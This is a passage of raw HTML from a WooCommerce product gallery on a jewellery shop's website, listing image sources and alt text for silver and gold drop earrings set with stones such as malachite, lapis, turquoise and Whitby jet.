https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-600x600.jpg" class="" alt="Silver Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Silver Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Silver Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-100x100.jpg" data-thumb-alt="Silver Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-600x600.jpg" class="" alt="Silver Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-100x100.jpg" data-thumb-alt="Silver Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-600x600.jpg" class="" alt="Silver Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-100x100.jpg" data-thumb-alt="Silver Bumbleebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-600x600.jpg" class="" alt="Silver Bumbleebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Silver Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-600x600.jpg" class="" alt="Silver Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Silver Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-600x600.jpg" class="" alt="Silver Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-100x100.jpg" data-thumb-alt="Silver Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-600x600.jpg" class="" alt="Silver Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Yellow Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="Yellow Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="Yellow Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-600x600.jpg" class="" alt="Yellow Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Yellow Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="Yellow Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" 